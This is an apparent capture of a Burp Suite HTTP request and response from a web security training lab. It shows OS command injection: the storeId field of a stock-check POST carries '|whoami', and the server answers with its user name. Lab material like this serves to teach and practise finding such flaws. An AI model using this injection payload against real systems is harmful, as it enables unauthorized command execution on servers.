 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a97006a04e3516f80f635a000c00009.web-security-academy.net
3 Cookie: session=HAI3x0UhfvIF96I5Gihh0f89RsEhyjlZ
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a97006a04e3516f80f635a000c00009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a97006a04e3516f80f635a000c00009.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-95gXNh
7